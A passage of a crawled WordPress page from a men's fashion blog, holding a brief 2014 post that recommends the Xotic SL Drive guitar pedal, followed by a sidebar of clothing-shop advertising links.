

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamronel.com/accessories/xotic-sl-drive/
body_size: 11904
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://iamronel.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://iamronel.com/wp-content/themes/romance/js/libraries/html5.js"></script>
	<![endif]-->
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>xotic sl drive &#8211; The Men&#039;s Fashion Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Feed" href="https://iamronel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Comments Feed" href="https://iamronel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; xotic sl drive Comments Feed" href="https://iamronel.com/accessories/xotic-sl-drive/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iamronel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iamronel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='romance-style-css' href='https://iamronel.com/wp-content/themes/romance/style.css?ver=201601171941' type='text/css' media='all' />
<link rel='stylesheet' id='romance-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='romance-genericons-css' href='https://iamronel.com/wp-content/themes/romance/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iamronel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iamronel.com/wp-json/wp/v2/posts/6058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iamronel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iamronel.com/accessories/xotic-sl-drive/" />
<link rel='shortlink' href='https://iamronel.com/?p=6058' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iamronel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamronel.com%2Faccessories%2Fxotic-sl-drive%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iamronel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamronel.com%2Faccessories%2Fxotic-sl-drive%2F&#038;format=xml" />
			<style id="romance-headings-transform" type="text/css">
				h1, h2, h3, h4, h5, h6, .site-title, .menu-toggle {
					text-transform: uppercase;
				}
			</style>
		<style id="romance-dropcaps" type="text/css">
	.single #primary .post:not(.format-status):not(.format-quote):not(.format-aside) .entry-content > p:first-child:first-letter { 
		float: left;
		font-size: 47px;
		font-size: 4.7rem;
		line-height: 1;
		padding-right: 8px;
		padding-left: 3px;
	}
	</style>
		<style id="romance-tagline" type="text/css">
	.site-description {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute !important;
		height: 1px;
		width: 1px;
		overflow: hidden;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://iamronel.com/wp-content/themes/romance/images/background.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-6058 single-format-standard custom-background wp-theme-romance custom-background-image right-sidebar has-dropcaps layout-standard color-scheme-default body-font-lora headings-font-playfair-display">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		
		
		<div class="inner">
			<div class="site-branding">
										<p class="site-title"><a href="https://iamronel.com/" rel="home">The Men&#039;s Fashion Blog</a></p>
									<p class="site-description">Streetwear fashion, brand label collection, wedding accessories and jewelry, dope and swag clothes are my main topics on this blog Iamronel.com</p>
			</div>

			<nav id="primary-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://iamronel.com/about/">About</a></li>
<li class="page_item page-item-206"><a href="https://iamronel.com/contact-me/">Contact Me</a></li>
</ul></div>
			</nav><!-- #primary-navigation -->
		</div>

			</header><!-- #masthead -->
	
		<div id="content" class="site-content inner">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6058" class="post-6058 post type-post status-publish format-standard hentry category-accessories category-blogging category-entertainment category-music">
	
	<header class="entry-header">
		<h1 class="entry-title">xotic sl drive</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/accessories/xotic-sl-drive/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-03T06:38:49+00:00">January 3, 2014</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->

								</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Do you want to improve your guitar&#8217;s producing sounds? if so, let me tell you about this awesome xotic sl drive which most musicians haves now. Yeah! this lilte gadget has its features on turning the normal sounds into great electrifying ones. Wants to know further details about it? heads now to musicians friends site for the list of features of this great sl drive, also, you may check out youtube too on how to use it. Thank you!</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
				<span class="comments-link"><a href="https://iamronel.com/accessories/xotic-sl-drive/#respond">Write a comment</a></span>
		
		Posted in <a href="https://iamronel.com/category/accessories/" rel="category tag">Accessories</a>, <a href="https://iamronel.com/category/blogging/" rel="category tag">Blogging</a>, <a href="https://iamronel.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://iamronel.com/category/music/" rel="category tag">Music</a>.
			</footer><!-- .entry-footer -->

	</article><!-- #post-6058 -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://iamronel.com/blogging/life-after-a-traumatic-brain-injury/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Life after a Traumatic Brain Injury</span></a></div><div class="nav-next"><a href="https://iamronel.com/accessories/a-bathing-ape-2014-spring-city-camo-ecwcs-pullover-parka/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">A Bathing Ape 2014 Spring CITY CAMO ECWCS PULLOVER PARKA</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/accessories/xotic-sl-drive/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iamronel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="486884cc08" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


		<div id="secondary" class="widget-area" role="complementary">
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://iamronel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Contact Me:</span></h2>			<div class="textwidget"><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="http://www.tyngc.org/wp-content/uploads/2017/12/IMG_5079.jpg" width="640" height="640" /></p>
<p><center>Name: Ronel A. Marin</center> Please use this email <strong><em>contact@iamronel.com</em></strong> for any collaborations, advertorial placements, and others.</p>
<p>&nbsp;</p>
<div style="box-sizing: border-box; font-family: Helvetica Neue,Arial,sans-serif; line-height: 1; margin: 0 auto; text-align: left; width: 200px;">
<div style="float: left; width: 50px;"><a title="@iamronel influencer marketing" href="https://dealspotr.com/@iamronel" target="_blank" rel="noopener"><img decoding="async" style="border: 2px solid #399ee5; border-radius: 50%;" src="https://img.dealspotr.com/resize?aspect=center&amp;crop=false&amp;url=%2F%2Fcdn.dealspotr.com%2Fimages%2Fapi%2Fdefault-avatar.png&amp;width=35&amp;height=35" alt="@iamronel on Dealspotr" /></a></div>
<div style="margin: 0 0 10px 50px; padding: 2px 0 0;">
</div>
		</aside><aside id="text-17" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">MASCOT</span></h2>			<div class="textwidget"><p> <a href="https://www.tingmascot.com/" title="Customizable Mascot Costumes for Anything - TingMascot.com"><img decoding="async" src="https://www.tingmascot.com/image/cache/catalog/AAIR/air388-300x300h.jpg" alt="Mascot Costumes" /></a></p>
</div>
		</aside><aside id="text-19" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Pagewings / nov17</span></h2>			<div class="textwidget"><p><a title="bookish t shirts" href="https://www.pagewings.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1728439944784/pagewings-3.jpg?w=300&amp;h=250" alt="bookish t shirts" /></a></p>
</div>
		</aside><aside id="text-18" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 06 2025</span></h2>			<div class="textwidget"><p><a title="cycling apparel" href="https://www.orionride.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0724/9811/8900/files/orionride_af444b13-83e1-4883-bc13-8c96acea5717.jpg?v=1750735144" alt"></a></p>
<p><a title="weird shirts" href="https://www.classyoutlaw.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1743469764277/classyoutlaw-3.jpeg?w=300&#038;h=250" alt="weird shirts"></a></p>
<p><a title="bookish t shirts" href="https://www.pagewings.com/"><img src=https://img-va.myshopline.com/image/store/1728439944784/pagewings-0.jpeg?w=300&#038;h=250" alt="bookish t shirts"></a></p>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 8 2025</span></h2>			<div class="textwidget"><p><a title="family christmas shirts" href="https://www.beepumpkin.com/collections/christmas-family-matching-pajama-sets"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0733/8924/4727/files/beepumpkin_132f683a-964e-42c3-a6c8-07c00a4a6c12.jpg"alt="family christmas shirts"></a></p>
<p><a title="christian t shirts" href="https://www.guidingcross.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1660029927621/guidingcross-8.jpg" alt="christian t shirts"></a></p>
<p><a title="Japanese t shirts" href="https://www.tokyo-tiger.com"><img decoding="async" src="https://img-va.myshopline.com/image/store/1733449741382/tokyo-tiger-6.jpg" alt="Japanese t shirts"></a></p>
<p><a title="geek t shirt" href="https://www.geeksoutfit.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1745549535569/385802ff78aad2b297d7dd59d864629c.jpg" alt="geek t shirt"></a></p>
<p><a title="magic shirt" href="https://www.purplehecate.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724395255995/purplehecate.jpg?w=300&#038;h=250" alt="magic shirt"></a></p>
<p><a title="artistic shirts" href="https://www.soulisfree.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1746152856655/8be983419dc61833a443f5b58533cdd0.jpg" alt="artistic shirts"></a></p>
</div>
		</aside><aside id="text-12" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Nov 26 2025</span></h2>			<div class="textwidget"><p><a title="teacher shirt" href="https://www.teachersgram.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1644890891794/Teachersgram-3.jpg" alt="teacher shirt" /></a></p>
<p><a title="baby tee" href="https://www.cherrykitten.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1645769740863/Cherrykitten-(1).jpg" alt="baby tee" /></a></p>
<p><a title="gym shirts" href="https://www.ironpandafit.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0574/8598/3792/files/ironpandafit_0b3c2758-1d91-4a71-8cf4-b8f23972ceff.jpg" alt="gym shirts" /></a></p>
<p><a title="vintage gaming shirts" href="https://www.nerdywave.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1724296904210/Nerdywave-2.jpg" alt="vintage gaming shirts" /></a></p>
<p><a title="nurse shirts" href="https://www.goodnurselife.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1661908709743/goodnurselife-4.jpg" alt="nurse shirts" /></a></p>
</div>
		</aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title"><span class="ribbon">Meta</span></h2>
		<ul>
						<li><a href="https://iamronel.com/wp-login.php">Log in</a></li>
			<li><a href="https://iamronel.com/feed/">Entries feed</a></li>
			<li><a href="https://iamronel.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-14" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Check out</span></h2>			<div class="textwidget"><p><a href="https://www.missacc.com/category-prom-dress"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExN3dzdTN1Z3RlN3k4czlmcnE3ZTIzaWNxdHdwNzc5YjViZ3k3N3owMCZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/NoKuDAUtfSodQIDoAj/giphy.gif" alt="ball gown prom dresses"/></a></p>
<p><a href="https://www.helloice.com/category-jewelry-moissanite"><img decoding="async" src="https://i.giphy.com/media/v1.Y2lkPTc5MGI3NjExNHk2MmE2bHdnenh4bzVnd3BqY3Y2enhmZjl0NG95cHNtdXFjNGRpbyZlcD12MV9pbnRlcm5hbF9naWZfYnlfaWQmY3Q9Zw/6Oua8kig9QeDLBJVwm/giphy.gif" alt="moissanite jewelry"/></a></p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title"><span class="ribbon">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://iamronel.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iamronel.com/category/alexa/">Alexa</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://iamronel.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://iamronel.com/category/b2st-fashion/">B2ST Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://iamronel.com/category/bags/">Bags</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://iamronel.com/category/best-deals/">Best Deals</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://iamronel.com/category/blogging/">Blogging</a>
</li>
